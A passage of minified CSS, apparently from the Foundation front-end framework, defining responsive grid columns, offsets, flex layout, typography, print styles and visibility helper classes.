64.0625em){.large-1{width:8.33333%}.large-push-1{position:relative;left:8.33333%}.large-pull-1{position:relative;left:-8.33333%}.large-offset-0{margin-left:0}.large-2{width:16.66667%}.large-push-2{position:relative;left:16.66667%}.large-pull-2{position:relative;left:-16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{width:25%}.large-push-3{position:relative;left:25%}.large-pull-3{position:relative;left:-25%}.large-offset-2{margin-left:16.66667%}.large-4{width:33.33333%}.large-push-4{position:relative;left:33.33333%}.large-pull-4{position:relative;left:-33.33333%}.large-offset-3{margin-left:25%}.large-5{width:41.66667%}.large-push-5{position:relative;left:41.66667%}.large-pull-5{position:relative;left:-41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{width:50%}.large-push-6{position:relative;left:50%}.large-pull-6{position:relative;left:-50%}.large-offset-5{margin-left:41.66667%}.large-7{width:58.33333%}.large-push-7{position:relative;left:58.33333%}.large-pull-7{position:relative;left:-58.33333%}.large-offset-6{margin-left:50%}.large-8{width:66.66667%}.large-push-8{position:relative;left:66.66667%}.large-pull-8{position:relative;left:-66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{width:75%}.large-push-9{position:relative;left:75%}.large-pull-9{position:relative;left:-75%}.large-offset-8{margin-left:66.66667%}.large-10{width:83.33333%}.large-push-10{position:relative;left:83.33333%}.large-pull-10{position:relative;left:-83.33333%}.large-offset-9{margin-left:75%}.large-11{width:91.66667%}.large-push-11{position:relative;left:91.66667%}.large-pull-11{position:relative;left:-91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1>.column,.large-up-1>.columns{width:100%;float:left}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{width:50%;float:left}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(2n+1),.large-up-2>.columns:nth-of-type(2n+1){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{width:33.33333%;float:left}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{width:25%;float:left}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{width:20%;float:left}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{width:16.66667%;float:left}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{width:14.28571%;float:left}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{width:12.5%;float:left}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .large-collapse.row,.large-collapse .row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.large-centered{float:none;margin-left:auto;margin-right:auto}.large-pull-0,.large-push-0,.large-uncentered{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 90.0625em){.xlarge-1{width:8.33333%}.xlarge-push-1{position:relative;left:8.33333%}.xlarge-pull-1{position:relative;left:-8.33333%}.xlarge-offset-0{margin-left:0}.xlarge-2{width:16.66667%}.xlarge-push-2{position:relative;left:16.66667%}.xlarge-pull-2{position:relative;left:-16.66667%}.xlarge-offset-1{margin-left:8.33333%}.xlarge-3{width:25%}.xlarge-push-3{position:relative;left:25%}.xlarge-pull-3{position:relative;left:-25%}.xlarge-offset-2{margin-left:16.66667%}.xlarge-4{width:33.33333%}.xlarge-push-4{position:relative;left:33.33333%}.xlarge-pull-4{position:relative;left:-33.33333%}.xlarge-offset-3{margin-left:25%}.xlarge-5{width:41.66667%}.xlarge-push-5{position:relative;left:41.66667%}.xlarge-pull-5{position:relative;left:-41.66667%}.xlarge-offset-4{margin-left:33.33333%}.xlarge-6{width:50%}.xlarge-push-6{position:relative;left:50%}.xlarge-pull-6{position:relative;left:-50%}.xlarge-offset-5{margin-left:41.66667%}.xlarge-7{width:58.33333%}.xlarge-push-7{position:relative;left:58.33333%}.xlarge-pull-7{position:relative;left:-58.33333%}.xlarge-offset-6{margin-left:50%}.xlarge-8{width:66.66667%}.xlarge-push-8{position:relative;left:66.66667%}.xlarge-pull-8{position:relative;left:-66.66667%}.xlarge-offset-7{margin-left:58.33333%}.xlarge-9{width:75%}.xlarge-push-9{position:relative;left:75%}.xlarge-pull-9{position:relative;left:-75%}.xlarge-offset-8{margin-left:66.66667%}.xlarge-10{width:83.33333%}.xlarge-push-10{position:relative;left:83.33333%}.xlarge-pull-10{position:relative;left:-83.33333%}.xlarge-offset-9{margin-left:75%}.xlarge-11{width:91.66667%}.xlarge-push-11{position:relative;left:91.66667%}.xlarge-pull-11{position:relative;left:-91.66667%}.xlarge-offset-10{margin-left:83.33333%}.xlarge-12{width:100%}.xlarge-offset-11{margin-left:91.66667%}.xlarge-up-1>.column,.xlarge-up-1>.columns{width:100%;float:left}.xlarge-up-1>.column:nth-of-type(1n),.xlarge-up-1>.columns:nth-of-type(1n){clear:none}.xlarge-up-1>.column:nth-of-type(1n+1),.xlarge-up-1>.columns:nth-of-type(1n+1){clear:both}.xlarge-up-1>.column:last-child,.xlarge-up-1>.columns:last-child{float:left}.xlarge-up-2>.column,.xlarge-up-2>.columns{width:50%;float:left}.xlarge-up-2>.column:nth-of-type(1n),.xlarge-up-2>.columns:nth-of-type(1n){clear:none}.xlarge-up-2>.column:nth-of-type(2n+1),.xlarge-up-2>.columns:nth-of-type(2n+1){clear:both}.xlarge-up-2>.column:last-child,.xlarge-up-2>.columns:last-child{float:left}.xlarge-up-3>.column,.xlarge-up-3>.columns{width:33.33333%;float:left}.xlarge-up-3>.column:nth-of-type(1n),.xlarge-up-3>.columns:nth-of-type(1n){clear:none}.xlarge-up-3>.column:nth-of-type(3n+1),.xlarge-up-3>.columns:nth-of-type(3n+1){clear:both}.xlarge-up-3>.column:last-child,.xlarge-up-3>.columns:last-child{float:left}.xlarge-up-4>.column,.xlarge-up-4>.columns{width:25%;float:left}.xlarge-up-4>.column:nth-of-type(1n),.xlarge-up-4>.columns:nth-of-type(1n){clear:none}.xlarge-up-4>.column:nth-of-type(4n+1),.xlarge-up-4>.columns:nth-of-type(4n+1){clear:both}.xlarge-up-4>.column:last-child,.xlarge-up-4>.columns:last-child{float:left}.xlarge-up-5>.column,.xlarge-up-5>.columns{width:20%;float:left}.xlarge-up-5>.column:nth-of-type(1n),.xlarge-up-5>.columns:nth-of-type(1n){clear:none}.xlarge-up-5>.column:nth-of-type(5n+1),.xlarge-up-5>.columns:nth-of-type(5n+1){clear:both}.xlarge-up-5>.column:last-child,.xlarge-up-5>.columns:last-child{float:left}.xlarge-up-6>.column,.xlarge-up-6>.columns{width:16.66667%;float:left}.xlarge-up-6>.column:nth-of-type(1n),.xlarge-up-6>.columns:nth-of-type(1n){clear:none}.xlarge-up-6>.column:nth-of-type(6n+1),.xlarge-up-6>.columns:nth-of-type(6n+1){clear:both}.xlarge-up-6>.column:last-child,.xlarge-up-6>.columns:last-child{float:left}.xlarge-up-7>.column,.xlarge-up-7>.columns{width:14.28571%;float:left}.xlarge-up-7>.column:nth-of-type(1n),.xlarge-up-7>.columns:nth-of-type(1n){clear:none}.xlarge-up-7>.column:nth-of-type(7n+1),.xlarge-up-7>.columns:nth-of-type(7n+1){clear:both}.xlarge-up-7>.column:last-child,.xlarge-up-7>.columns:last-child{float:left}.xlarge-up-8>.column,.xlarge-up-8>.columns{width:12.5%;float:left}.xlarge-up-8>.column:nth-of-type(1n),.xlarge-up-8>.columns:nth-of-type(1n){clear:none}.xlarge-up-8>.column:nth-of-type(8n+1),.xlarge-up-8>.columns:nth-of-type(8n+1){clear:both}.xlarge-up-8>.column:last-child,.xlarge-up-8>.columns:last-child{float:left}.xlarge-collapse>.column,.xlarge-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .xlarge-collapse.row,.xlarge-collapse .row{margin-left:0;margin-right:0}.xlarge-uncollapse>.column,.xlarge-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.xlarge-centered{float:none;margin-left:auto;margin-right:auto}.xlarge-pull-0,.xlarge-push-0,.xlarge-uncentered{position:static;margin-left:0;margin-right:0;float:left}}.row{max-width:75rem;margin-left:auto;margin-right:auto;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.row .row{max-width:none;margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width: 40.0625em){.row .row{margin-left:-.9375rem;margin-right:-.9375rem}}.row.expanded{max-width:none}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.column,.columns{-ms-flex:1 1 0px;flex:1 1 0px;padding-left:.625rem;padding-right:.625rem;min-width:initial}@media screen and (min-width: 40.0625em){.column,.columns{padding-left:.9375rem;padding-right:.9375rem}}.column.row.row,.row.row.columns{float:none;display:block}.row .column.row.row,.row .row.row.columns{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.small-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.small-offset-0{margin-left:0}.small-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-offset-2{margin-left:16.66667%}.small-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-offset-3{margin-left:25%}.small-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-offset-5{margin-left:41.66667%}.small-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.small-offset-6{margin-left:50%}.small-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.small-offset-8{margin-left:66.66667%}.small-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.small-offset-9{margin-left:75%}.small-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-1>.column,.small-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-2>.column,.small-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-3>.column,.small-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-4>.column,.small-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-5>.column,.small-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.small-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-6>.column,.small-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-7>.column,.small-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.small-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-8>.column,.small-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}@media screen and (min-width: 40.0625em){.medium-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.medium-offset-0{margin-left:0}.medium-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-offset-2{margin-left:16.66667%}.medium-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-offset-3{margin-left:25%}.medium-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-offset-5{margin-left:41.66667%}.medium-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.medium-offset-6{margin-left:50%}.medium-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.medium-offset-8{margin-left:66.66667%}.medium-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.medium-offset-9{margin-left:75%}.medium-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-offset-11{margin-left:91.66667%}.medium-order-1{-ms-flex-order:1;order:1}.medium-order-2{-ms-flex-order:2;order:2}.medium-order-3{-ms-flex-order:3;order:3}.medium-order-4{-ms-flex-order:4;order:4}.medium-order-5{-ms-flex-order:5;order:5}.medium-order-6{-ms-flex-order:6;order:6}.medium-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-1>.column,.medium-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-2>.column,.medium-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-3>.column,.medium-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-4>.column,.medium-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-5>.column,.medium-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.medium-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-6>.column,.medium-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-7>.column,.medium-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.medium-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-8>.column,.medium-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (min-width: 40.0625em) and (min-width: 40.0625em){.medium-expand{-ms-flex:1 1 0px;flex:1 1 0px}}.row.medium-unstack>.column,.row.medium-unstack>.columns{-ms-flex:0 0 100%;flex:0 0 100%}@media screen and (min-width: 40.0625em){.row.medium-unstack>.column,.row.medium-unstack>.columns{-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 40.0625em){.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}}@media screen and (min-width: 64.0625em){.large-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.large-offset-0{margin-left:0}.large-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-offset-2{margin-left:16.66667%}.large-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-offset-3{margin-left:25%}.large-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-offset-5{margin-left:41.66667%}.large-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.large-offset-6{margin-left:50%}.large-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.large-offset-8{margin-left:66.66667%}.large-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.large-offset-9{margin-left:75%}.large-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-offset-11{margin-left:91.66667%}.large-order-1{-ms-flex-order:1;order:1}.large-order-2{-ms-flex-order:2;order:2}.large-order-3{-ms-flex-order:3;order:3}.large-order-4{-ms-flex-order:4;order:4}.large-order-5{-ms-flex-order:5;order:5}.large-order-6{-ms-flex-order:6;order:6}.large-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-1>.column,.large-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-2>.column,.large-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-3>.column,.large-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-4>.column,.large-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-5>.column,.large-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.large-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-6>.column,.large-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-7>.column,.large-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.large-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-8>.column,.large-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (min-width: 64.0625em) and (min-width: 64.0625em){.large-expand{-ms-flex:1 1 0px;flex:1 1 0px}}.row.large-unstack>.column,.row.large-unstack>.columns{-ms-flex:0 0 100%;flex:0 0 100%}@media screen and (min-width: 64.0625em){.row.large-unstack>.column,.row.large-unstack>.columns{-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 64.0625em){.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}}@media screen and (min-width: 90.0625em){.xlarge-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.xlarge-offset-0{margin-left:0}.xlarge-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.xlarge-offset-1{margin-left:8.33333%}.xlarge-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.xlarge-offset-2{margin-left:16.66667%}.xlarge-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.xlarge-offset-3{margin-left:25%}.xlarge-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.xlarge-offset-4{margin-left:33.33333%}.xlarge-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.xlarge-offset-5{margin-left:41.66667%}.xlarge-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.xlarge-offset-6{margin-left:50%}.xlarge-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.xlarge-offset-7{margin-left:58.33333%}.xlarge-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.xlarge-offset-8{margin-left:66.66667%}.xlarge-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.xlarge-offset-9{margin-left:75%}.xlarge-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.xlarge-offset-10{margin-left:83.33333%}.xlarge-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.xlarge-offset-11{margin-left:91.66667%}.xlarge-order-1{-ms-flex-order:1;order:1}.xlarge-order-2{-ms-flex-order:2;order:2}.xlarge-order-3{-ms-flex-order:3;order:3}.xlarge-order-4{-ms-flex-order:4;order:4}.xlarge-order-5{-ms-flex-order:5;order:5}.xlarge-order-6{-ms-flex-order:6;order:6}.xlarge-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-1>.column,.xlarge-up-1>.columns{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.xlarge-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-2>.column,.xlarge-up-2>.columns{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.xlarge-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-3>.column,.xlarge-up-3>.columns{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.xlarge-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-4>.column,.xlarge-up-4>.columns{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.xlarge-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-5>.column,.xlarge-up-5>.columns{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.xlarge-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-6>.column,.xlarge-up-6>.columns{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.xlarge-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-7>.column,.xlarge-up-7>.columns{-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.xlarge-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-8>.column,.xlarge-up-8>.columns{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (min-width: 90.0625em) and (min-width: 90.0625em){.xlarge-expand{-ms-flex:1 1 0px;flex:1 1 0px}}.row.xlarge-unstack>.column,.row.xlarge-unstack>.columns{-ms-flex:0 0 100%;flex:0 0 100%}@media screen and (min-width: 90.0625em){.row.xlarge-unstack>.column,.row.xlarge-unstack>.columns{-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 90.0625em){.xlarge-collapse>.column,.xlarge-collapse>.columns{padding-left:0;padding-right:0}.xlarge-uncollapse>.column,.xlarge-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}}.shrink{-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%}.align-top.columns,.column.align-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom.columns,.column.align-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle.columns,.column.align-middle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.align-stretch.columns,.column.align-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}p{font-size:inherit;line-height:1.6;margin-bottom:1rem;text-rendering:optimizeLegibility}em,i{font-style:italic}b,em,i,strong{line-height:inherit}b,strong{font-weight:700}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:400;font-style:normal;color:inherit;text-rendering:optimizeLegibility;margin-top:0;margin-bottom:.5rem;line-height:1.4}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#cacaca;line-height:0}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.1875rem}h4{font-size:1.125rem}h5{font-size:1.0625rem}h6{font-size:1rem}@media screen and (min-width: 40.0625em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.9375rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{color:#2199e8;text-decoration:none;line-height:inherit;cursor:pointer}a img{border:0}hr{max-width:75rem;height:0;border-right:0;border-top:0;border-bottom:1px solid #cacaca;border-left:0;margin:1.25rem auto;clear:both}dl,ol,ul{line-height:1.6;margin-bottom:1rem;list-style-position:outside}li{font-size:inherit}ul{list-style-type:disc}ol,ul{margin-left:1.25rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:700}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}cite{display:block;font-size:.8125rem;color:#8a8a8a}cite:before{content:'\2014 \0020'}abbr{color:#0a0a0a;cursor:help;border-bottom:1px dotted #0a0a0a}code{font-weight:400;border:1px solid #cacaca;padding:.125rem .3125rem .0625rem}code,kbd{font-family:Consolas,Liberation Mono,Courier,monospace;color:#0a0a0a;background-color:#e6e6e6}kbd{padding:.125rem .25rem 0;margin:0}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:400;line-height:1.4;color:#8a8a8a}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media screen and (min-width: 40.0625em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media screen and (min-width: 64.0625em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}@media screen and (min-width: 90.0625em){.xlarge-text-left{text-align:left}.xlarge-text-right{text-align:right}.xlarge-text-center{text-align:center}.xlarge-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print,th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='#']:after,a[href^='javascript:']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #8a8a8a;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.flex-video{position:relative;height:0;padding-bottom:75%;margin-bottom:1rem;overflow:hidden}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen{padding-bottom:56.25%}.flex-video.vimeo{padding-top:0}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 40em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40.0625em){.show-for-small-only{display:none !important}}@media screen and (min-width: 40.0625em){.hide-for-medium{display:none !important}}@media screen and (max-width: 40em){.show-for-medium{display:none 